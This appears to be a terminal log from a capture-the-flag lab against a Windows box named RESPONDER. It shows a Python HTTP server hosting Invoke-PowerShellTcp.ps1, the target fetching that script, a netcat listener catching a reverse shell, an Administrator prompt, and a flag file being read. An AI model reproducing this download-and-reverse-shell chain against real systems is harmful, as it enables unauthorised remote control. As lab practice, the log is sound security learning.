 ➜ www ls
Permissions Size User Date Modified Name
.rw-r--r-- 4.4k john 9 Apr 04:25 Invoke-PowerShellTcp.ps1
➜ www sudo python3 -m http.server 80
[sudo] password for john:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.101.69 - - [09/Apr/2022 05:07:49] "GET /Invoke-PowerShe
llTcp.ps1 HTTP/1.1" 200 -
^[[C
➜ responder rlwrap nc -lnvp 9901
listening on [any] 9901 ...
connect to [10.10.14.104] from (UNKNOWN) [10.129.101.69] 51244
Windows PowerShell running as user Administrator on RESPONDER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
responder\administrator
type c:\users\mike\desktop\flag.txt
PS C:\xampp\htdocs>
[0] 0:sudo 1:zsh- 2:rlwrap* "BlackCAT" 05:08 09-Apr-22